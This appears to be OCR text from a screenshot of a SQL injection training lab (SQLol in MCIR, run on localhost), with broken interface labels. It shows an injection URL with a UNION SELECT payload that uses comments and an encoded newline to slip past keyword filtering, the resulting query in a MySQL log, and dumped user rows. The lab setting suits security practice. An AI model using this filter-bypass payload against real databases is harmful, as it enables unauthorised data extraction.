 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
http://localhost/MCIR/sqlol/select.php?sanitization_level=none&sanitization_type=keyword&query_results=all_rows&error_level=verbose&location=where_string&submit=Inject!&inject_string=1 union%23%F0%0aselect
id,username from users%23
Enable Post data Enable Referrer
2. tail -f mysql.log (tail)
tail (tail) ⌘1
Random Failur
→ logs tail -f mysql.log
Random Time
160603 22:37:37 35 Connect root@localhost on sqlol
35 Init DB sqlol
35 Query SELECT id,username FROM users WHERE username = 1 union#�
select id,username from users# GROUP BY username ORDER BY username ASC
35 Quit
Output Leve
Configure the verb
Output Results
Error Verbosity
Show payload i
Injection P
Enter your attack s
Injection String
Injection Locati
Inject!
Results:
Array ( [id] => 1 [username] => Herp Derper )
Array ( [id] => 2 [username] => SlapdeBack LovedeFace )
Array ( [id] => 3 [username] => Wengdack Slobdegoob )
Array ( [id] => 4 [username] => Chunk MacRunfast )
Array ( [id] => 5 [username] => Peter Weiner )